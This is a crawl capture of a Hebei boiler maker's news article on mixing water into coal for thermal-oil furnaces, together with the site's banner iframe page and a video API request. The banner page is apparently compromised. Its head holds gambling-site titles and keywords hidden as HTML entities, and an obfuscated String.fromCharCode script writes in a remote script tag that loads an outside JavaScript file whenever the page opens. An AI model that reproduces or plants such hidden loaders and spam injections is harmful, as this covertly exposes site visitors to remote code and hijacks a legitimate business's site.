

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/news/459.html
body_size: 5550
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<html xmlns="http://www.w3.org/1999/xhtml">



<head>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="applicable-device" content="pc">

<title>生产导热油炉河北艺能厂家_河北艺能锅炉有限责任公司</title>



<meta name="keywords" content="燃油导热油炉，导热油炉，燃煤导热油炉，燃气导热油炉，燃烧器，蓝碳导热油炉" />



<meta name="description" content="导热油炉煤掺水的优点及方法​煤中加入适当的水分可提高燃烧效率，煤中掺水在8%-10%时，有高锅炉效益收益。" />



<link href="/templates/ys2130115/gb2312/images/css.css" rel="stylesheet" type="text/css" />



</head>



<body>



 <div id="banner"><iframe width="100%" height="518" scrolling="no" frameborder="0" src="/kuanjia.html"></iframe></div>


<div id="navfrm">



	<ul>



		<li><a href="/"><h2>网站首页</h2></a></li>
<li><a href='/about.html'><h2>公司简介</h2></a></li> <li><a href='/news/news.html'><h2>行业动态</h2></a></li> <li><a href='/products/products.html'><h2>产品展示</h2></a></li> <li><a href='/sc.html'><h2>生产设备</h2></a></li> <li><a href='/contact.html'><h2>联系我们</h2></a></li> 






	</ul>



</div>



<div id="confrm">



	<div id="conleft">



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/cate_top.jpg" />



			<ul>



<li><a href='/dryl/dryl.html'><h3>导热油炉</h3></a></li> <li><a href='/dwp/dwp.html'><h3>杜瓦瓶</h3></a></li> <li><a href='/dwcg/dwcg.html'><h3>低温储罐</h3></a></li> <li><a href='/products/zqfsq.html'><h3>蒸汽发生器</h3></a></li> <li><a href='/lsrydryl/lsrydryl.html'><h3>立式燃油气导热油炉</h3></a></li> <li><a href='/wsryyl/wsryyl.html'><h3>卧式燃油气导热油炉</h3></a></li> <li><a href='/products/rmdryl.html'><h3>卧式链条燃煤导热油炉</h3></a></li> <li><a href='/products/swzgl.html'><h3>生物质锅炉</h3></a></li> <li><a href='/yrgl/yrgl.html'><h3>余热锅炉</h3></a></li> <li><a href='/products/ryl.html'><h3>熔盐炉</h3></a></li> <li><a href='/products/djrdryl.html'><h3>电加热导热油炉</h3></a></li> <li><a href='/products/ltdrl.html'><h3>兰炭导热油炉</h3></a></li> <li><a href='/drylfj/drylfj.html'><h3>导热油炉辅机</h3></a></li> <li><a href='/dryfm/dryfm.html'><h3>导热油及阀门</h3></a></li> <li><a href='/products/rsqpj.html'><h3>燃烧器及配件</h3></a></li> 



			</ul>



		</div>



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/rec_pro_top.jpg" />



			<div id="leftpfrm">



<div class="leftpi">



					<a href='/drylfj/drylfj6.html'><img src="/uploads/161230/1_1445561C.jpg" title="水膜脱硫除尘器" /></a>



					<a id="letitle" href='/drylfj/drylfj6.html'  title="水膜脱硫除尘器" >水膜脱硫除尘器</a>



				</div>
<div class="leftpi">



					<a href='/products/ltdrl.html'><img src="/uploads/161230/1_144351R4.jpg" title="兰炭导热油炉" /></a>



					<a id="letitle" href='/products/ltdrl.html'  title="兰炭导热油炉" >兰炭导热油炉</a>



				</div>
<div class="leftpi">



					<a href='/dryl/dryl334.html'><img src="/uploads/180109/10_1146394D.jpg" title="导热油炉" /></a>



					<a id="letitle" href='/dryl/dryl334.html'  title="导热油炉" >导热油炉</a>



				</div>
<div class="leftpi">



					<a href='/dwp/dwp33.html'><img src="/uploads/161230/1_155630326.jpg" title="杜瓦瓶" /></a>



					<a id="letitle" href='/dwp/dwp33.html'  title="杜瓦瓶" >杜瓦瓶</a>



				</div>




			</div>



		</div>





	</div>



	<div id="cateright">



		<div id="posfrm">



			当前位置：<a href='/'>返回首页</a> > <a href='/news/news.html'>行业动态</a> > 



		</div>



		<div id="nsfrm">



			<div id="nstitle"><h1>生产导热油炉河北艺能厂家</h1></div>



			<div id="nsother">发布时间：2018-06-11</div>



			<div id="nscon"><p><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">生产导热油炉河北艺能厂家的详细说明</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">导热油炉煤掺水的优点及方法</span> </span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体"><img src="/uploads/20180611/1528700047640398.jpg" title="" alt=""/>煤中加入适当的水分可提高燃烧效率，煤中掺水在</span>8%-10%<span style="font-family:宋体">时，有高锅炉效益收益。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">1<span style="font-family:宋体">．锅炉燃烧所用的煤，一般都是粉煤和块煤混合物，其中粉煤约占</span><span style="font-family:Calibri">80%-90%</span><span style="font-family:宋体">以上。在这种情况下，如果能均匀和适当地加些水分，加强细煤粉的团聚力，细粉可以被粗化，形成较大的颗粒状；而煤块的表面也因为加水后被湿润，易于粘结细粉，煤粉也等于被块状化。粒度（</span><span style="font-family:Calibri">3-25</span><span style="font-family:宋体">毫米）块煤适于燃烧，因此含有大量细粉的煤被颗粒化后，会很好地燃烧起来。细粉不被扬飞，不漏落，等于增加了可燃物质的分量，从而增加了发热量，提高锅炉热效率。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">2<span style="font-family:宋体">．由于细煤粗化后变颗粒状，燃煤的堆积比重可以达到小，炉排上的煤层空隙度相对较大，便于均匀通风，从而能提高入炉煤的燃尽度，以致明显地提高锅炉运行的经济性。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">3<span style="font-family:宋体">．水分的汽化也能疏松煤层，使煤层的空隙扩大，利于通风，燃烧。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">4<span style="font-family:宋体">．可适度地延长煤进入炉膛初期的干燥时间，籍以延缓挥发质的急剧挥发；若能延缓到靠近燃烧区的边缘，挥发必将在高温处燃尽，把热能完释放出来。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">5<span style="font-family:宋体">．水蒸气可以增加火焰及烟气的辐射放热强度，因为在火焰中能发生辐射作用的只有二氧化碳和水蒸气（它们可以提高火焰黑度），其他燃烧气体的辐射作用甚微。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">6<span style="font-family:宋体">．可以减缓煤层过分焦结作用。煤中含有适当水分，煤在燃烧过程中可经历一个低温氧化区，它有较好的破粘作用。因此，焦结作用可以部分减轻。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">7<span style="font-family:宋体">．能调整导热油炉排上煤层的阻力。有些热稳定性差的无烟煤，在初进入炉膛时煤层阻力低，及至开始燃烧时，又因煤自动松碎而使煤层阻力突强，以致影响燃烧。如煤掺有适当分贮于煤层空隙中，可使进煤处阻力加大，避免风力从前部流失。往后，又可减轻煤层阻力，便于通风。这样有利于炉排上均匀布风要求 河北艺能锅炉有限责任公司坐落于天下闻名的杂技之乡—吴桥，在山东德州建有分公司山东艺能锅炉有限责任公司，公司总占地面积</span><span style="font-family:Calibri">300</span><span style="font-family:宋体">余亩，生产车间</span><span style="font-family:Calibri">8</span><span style="font-family:宋体">万平方米，固定资产</span><span style="font-family:Calibri">1.5</span><span style="font-family:宋体">亿元。现有员工</span><span style="font-family:Calibri">500</span><span style="font-family:宋体">余名，各类工程技术人员</span><span style="font-family:Calibri">120</span><span style="font-family:宋体">余名。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司现持有质量监督检验检疫总局颁发的</span>A<span style="font-family:宋体">级锅炉制造许可证</span><span style="font-family:Calibri">,A</span><span style="font-family:宋体">级锅炉安装改造维修许可证、</span><span style="font-family:Calibri">A2</span><span style="font-family:宋体">级压力容器设计、制造许可证</span><span style="font-family:Calibri">,B3</span><span style="font-family:宋体">级焊接绝热气瓶制造许可证，并通过</span><span style="font-family:Calibri"></span><span style="font-family:宋体">质量管理体系、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">、</span><span style="font-family:Calibri"></span><span style="font-family:宋体">。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司生产各种</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃油、燃气、燃煤蒸汽锅炉、贯流蒸汽锅炉、</span>WNS<span style="font-family:宋体">系列燃油、燃气承压热水锅炉、</span><span style="font-family:Calibri">CWNS</span><span style="font-family:宋体">系列燃油、</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">蓝碳导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">燃气常压热水锅炉、</span>ZWNS<span style="font-family:宋体">系列燃油、燃气真空热水锅炉、余热锅炉、熔盐锅炉、生物质锅炉，铸铁锅炉（包括大气式铸铁模块热水锅炉、强制燃烧式铸铁模块热水锅炉），</span><span style="font-family:Calibri">LNG</span><span style="font-family:宋体">低温设备、</span><span style="font-family:Calibri">B3</span><span style="font-family:宋体">级焊接绝热气瓶、一二三类压力容器</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃气导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">等产品。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">作为的锅炉生产厂家，在制造厂内建立了锅炉能效测试站。邀请有资质的锅炉能效检测机构进行现场测试，每种锅炉能效检测合格后方可出厂。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">公司设有省级中心，拥有中级以上职称的技术人员</span>60<span style="font-family:宋体">人，其中职称</span><span style="font-family:Calibri">15</span><span style="font-family:宋体">人。公司图纸设计采用三维设计软件，应用锅炉设计计算软件优化设计，实现了设计计算数字化，管理服务信息化。公司长期与清华大学、浙江大学、上海工业锅炉研究所等高等院校密切合作，进行“产学研”结合，拥有锅炉自主设计能力。先后在锅炉燃烧、换热、结构等方面拥有</span><span style="font-family:Calibri">10</span><span style="font-family:宋体">项发明和实用。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">艺能锅炉人将以诚信经营，塑造的理念，不断科技创新，抓住机遇，迎接挑战，充分利用自主知识产权的技术，设计、制造、服务，打造艺能。</span></span></p><p style="text-indent:28px"><span style=";font-family:宋体;font-size:14px">&nbsp;<span style="font-family:宋体">河北艺能生产</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">燃油</span></span></span><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)"><span style="font-family:宋体">导热油炉</span></span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，</span></span><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃煤导热油炉</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，燃气导热油炉，</span></span><a href="http://www.hbyngl222.com/"><span style="text-decoration:underline;"><span style="font-family: 宋体;color: rgb(0, 0, 255)">燃烧器</span></span></a><span style=";font-family:宋体;font-size:14px"><span style="font-family:宋体">，蓝碳导热油炉。</span></span></p><p><span style=";font-family:宋体;font-size:14px">&nbsp;</span></p><p><span style=";font-family:Calibri;font-size:14px">&nbsp;</span></p><p><br/></p>



			</div>



			<div id="pagefrm">



				下一篇：<a href='/news/460.html'>艺能供应导热油炉品质货源充足</a> <br />



				上一篇：<a href='/news/458.html'>新型导热油炉河北艺能供应</a> 



			</div>



		</div>



		<div id="likfrm">



		<table cellpadding="0" cellspacing="0" id="lik3">



		<tr>



			<td class="likitem">



				<div class="liktitle">相关产品</div>



				<div id="likpro">



        



				</div>



			</td>



			<td></td>



			<td class="likitem">



				<div class="liktitle">相关动态</div>



				<ul>



				<li>= <a href="/news/556.html" >沧州艺能生产导热油炉品质好</a></li>
<li>= <a href="/news/555.html" >河北艺能生产新型导热油炉品良</a></li>
<li>= <a href="/news/552.html" >艺能供应新型导热油炉品质</a></li>
<li>= <a href="/news/551.html" >艺能销售导热油炉品种全</a></li>
<li>= <a href="/news/550.html" >沧州艺能生产导热油炉品质好</a></li>




				</ul>



			</td>



		</tr>



	</table>



		</div>



	</div>



	<div class="clear"></div>



</div>



<div id="foot">



	<div id="bnav">



	<a href="/">网站首页</a><a href='/about.html'>公司简介</a> <a href='/news/news.html'>行业动态</a> <a href='/products/products.html'>产品展示</a> <a href='/sc.html'>生产设备</a> <a href='/contact.html'>联系我们</a> 



	</div>



  <div id="footcon">



Copyright © 2015-2016 YsEIMS. 河北艺能锅炉有限责任公司 版权所有　<br />

网址：http://www.hbyngl222.com　地址：河北省沧州市吴桥县城开发区东首　	<br />

联系人：刘经理　手机：15127769555　电话：0317-7276100　传真：0317-7276100　<script src="http://tool.yishangwang.com/tools/eims.js"></script></div>



</div>


<script language=javascript>
var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LiveAutoInvite2='<P>您好，欢迎登陆我们的网站，有什么可以帮助您的？</P>';
</script> 
<script language="javascript" src="http://bft.zoosnet.net/JS/LsJS.aspx?siteid=BFT27300699&float=1"></script>


<div style="position:fixed; z-index:999;right:5px; top:300px;"><iframe height=298 width=310 src='https://player.youku.com/embed/XNDY4MDc4NTk5Mg==' frameborder=0 'allowfullscreen'></iframe></div>



<!--<div id="Float" style="margin: 0pt; padding: 0pt; z-index: 20; visibility: visible; position: absolute; top: 400px; left: 9px;">
     <table width="200" height="200" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td>
	<table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
  
   <tr>
    <td height="35" align="center"><div align="center"> <div style="float:left; padding-left:5px; margin-bottom:3px;"><img src="/images/11.jpg" width="200" height="200" /></div>
    <div style="clear:both; "></div></div></td>
  </tr>
</table>

	
	</td>
  </tr>
</table>

</div>-->
<script type="text/javascript">
//<![CDATA[
var tips; var theTop = 120; var old = theTop;
function initFloatTips() {
tips = document.getElementById('kfFloat');
moveTips();
};
function moveTips() {
var grantt=20;
if (window.innerHeight) {
pos = window.pageYOffset
}
else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop
}
else if (document.body) {
pos = document.body.scrollTop;
}
pos=pos-tips.offsetTop+theTop;
pos=tips.offsetTop+pos/10;

if (pos < theTop) pos = theTop;
if (pos != old) {
tips.style.top = pos+"px";
grantt=10;
//alert(tips.style.top);
}
old = pos;
setTimeout(moveTips,grantt);
}
//!]]>
initFloatTips();
</script>







<script type='text/javascript' language='javascript' src='/images/js/iptongji.js' async='async'></script>
<script src='/app_plug/autohtml.php' type='text/javascript' language='javascript'></script>
</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.hbyngl222.com/kuanjia.html
body_size: 1591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />



<noscript><title>&#31859;&#20848;&#40;&#20013;&#22269;&#41;&#109;&#105;&#108;&#97;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title><meta name="keywords" content=" &#31859;&#20848;&#23448;&#26041;&#44;&#31859;&#20848;&#32593;&#22336;&#44;&#31859;&#20848;&#32593;&#31449;&#44;&#31859;&#20848;&#24320;&#25143;&#44;&#31859;&#20848;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#97;&#110;&#46;&#99;&#111;&#109;&#12305;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#31859;&#20848;&#183;&#109;&#105;&#108;&#97;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,47,97,120,105,110,46,103,122,46,98,99,101,98,111,115,46,99,111,109,47,103,115,116,100,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title>&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;</title><meta name="keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/><meta property="og:locale" content="zh_CN"/><meta property="og:type" content="website"/><meta property="og:title" content="&#x5f00;&#x4e91;&#x28;&#x4e2d;&#x56fd;&#x29;&#x4b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#xb7;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x20;&#x2d;&#x20;&#x767b;&#x5f55;&#x5165;&#x53e3;"/><meta property="og:keywords" content="&#x5f00;&#x4e91;&#x7f51;&#x5740;&#x2c;&#x5f00;&#x4e91;&#x5b98;&#x65b9;&#x2c;&#x4e91;&#x5f00;&#x5b98;&#x7f51;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x2c;&#x6b;&#x61;&#x69;&#x79;&#x75;&#x6e;&#x5165;&#x53e3;"/><meta property="og:description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#19979;&#36733;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#20837;&#21475;&#44;&#24320;&#20113;&#20013;&#22269;&#58;&#26080;&#25318;&#25130;&#22320;&#22336;&#9117;&#9115;&#10035;&#65039;&#12304;&#24618;&#20861;&#57;&#53;&#50;&#55;&#12305;&#9989;&#9118;&#9120;&#9117;&#9115;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9118;&#9120;&#20026;&#24744;&#25552;&#20379;&#58;&#21253;&#25324;&#20840;&#31449;&#97;&#112;&#112;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#20197;&#21450;&#72;&#53;&#44;&#23448;&#32593;&#44;&#20837;&#21475;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#44;&#24377;&#24149;&#44;&#65;&#77;&#86;&#44;&#77;&#65;&#68;&#44;&#77;&#84;&#86;&#44;&#65;&#78;&#73;&#77;&#69;&#44;&#44;&#22269;&#20135;&#21160;&#28459;&#44;&#25163;&#26426;&#28216;&#25103;&#65281;"/></noscript>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title><meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" /><meta name="description" content="&#12304;&#9989;&#24618;&#20861;&#57;&#53;&#50;&#55;&#9989;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;" /></noscript>
<title>薇牡</title>

<link rel="stylesheet" type="text/css" href="css/jquery.jslides.css" media="screen" />

<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>

<script type="text/javascript" src="js/jquery.jslides.js"></script>

</head>



<body>



 <div id="full-screen-slider">

	<ul id="slides">

		<li style="background:url('images/1.jpg') no-repeat center top"></li>

		<li style="background:url('images/2.jpg') no-repeat center top"></li>



	</ul>

</div>



</body>

</html>



--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ups.youku.com/ups/get.json?vid=XNDY4MDc4NTk5Mg%3D%3D&ccode=0512&client_ip=192.168.1.1&app_ver=1.10.1.1&utid=0d3wIdU4GSECATQPggzlXUZp&client_ts=1768550355&ckey=140%23jY2o%2FGL%2BzzWh1zo23zVb4pN8s9zK0sFMxwFphx5aVzGIDeLgqEaTeR0bo8O2AuLbYVS2Y6hqzzcK9ZUf3WFxzXz5ba7qlQzx2DD3VthqzFmxDOL3MtzzzPzYVXE%2Flbzkx9WMONdOHaU%2BWFtXPHs%2FffjmxuUWFo2ffguye4rDM6JVf5xv9kziveRZqmMDBiIt3fzawhWB5SXQR74vGZIXwqJWsEGzCBS63O9vp1xl4HrueUMBjfGRJrScAmdqaUXFDTdppUTyp3YsJtbVbqjDPhl1mgabahSX3okGGDsQWtdEFHMKVqi2mtiAx55OvtqLEIirul4cgX7AsakD0D3uGH6qIn2Jq6o4M8x5uAcCKH%2BFkOan%2FxGZj9N6dOIHhTi5YdBmY7Rq4eNa%2B46RMxxWy2Hux0BHqhoigzn9YtSswls%2B0jA9W5iynAxetxzghiZrZZhC0OS3e198LkPBCiHZgcbVl%2BjOB23pKYb0%2BxTuU9ODR%2BVmvsRw%2ByDKLFivRuCBuDeC3U7tdmwHO3iuae7kORZCFVWn%2Fd1AAGh5WxoN89s2sWKAtcztg6j4d%2FJTKbbCUt2KBHliIEgydfRcXrjD6OKtoZg3BetuqPiLEbkmkzx2KrihIpcqYzxtKa2zY41XTX2Tc8D%2F3gVjffsaP5VRgskziC71MRt2ox8r